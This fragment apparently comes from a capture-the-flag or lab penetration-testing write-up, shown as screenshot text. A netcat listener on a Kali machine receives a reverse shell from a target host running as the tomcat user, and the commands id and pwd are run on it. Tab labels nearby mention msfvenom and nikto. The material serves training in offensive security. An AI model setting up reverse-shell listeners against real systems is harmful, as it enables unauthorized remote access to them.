 OpenVPN × Auxiliary × shell × nikto × msfvenom ×
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.250] 48206
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
pwd
/var/lib/tomcat9